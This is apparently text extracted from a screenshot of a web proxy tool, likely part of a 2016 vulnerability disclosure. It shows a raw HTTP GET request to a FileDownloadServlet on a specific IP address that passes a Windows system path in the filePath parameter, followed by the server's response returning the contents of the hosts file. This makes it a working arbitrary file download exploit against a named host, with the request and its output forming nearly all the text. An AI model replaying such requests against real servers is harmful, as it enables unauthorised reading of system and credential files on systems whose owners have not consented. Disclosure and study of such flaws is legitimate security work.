 Go Cancel < ▼ > ▼ Target: http://106.2.188.56 ?
Request
Raw Params Headers Hex
GET /gatewayweb/FileDownloadServlet?filePath=C:\WINDOWS\system32\drivers\etc\&fileName=hosts&type=2
HTTP/1.1
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Accept-Language: zh-cn
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: 106.2.188.56
Connection: Keep-Alive
Cache-Control: no-cache
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
content-disposition: attachment;filename=hosts
content_Length: 734
Content-Type: application/octet-stream;charset=UTF-8
Date: Sun, 07 Feb 2016 08:51:47 GMT
Content-Length: 734
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host
127.0.0.1       localhost
www.wooyun.org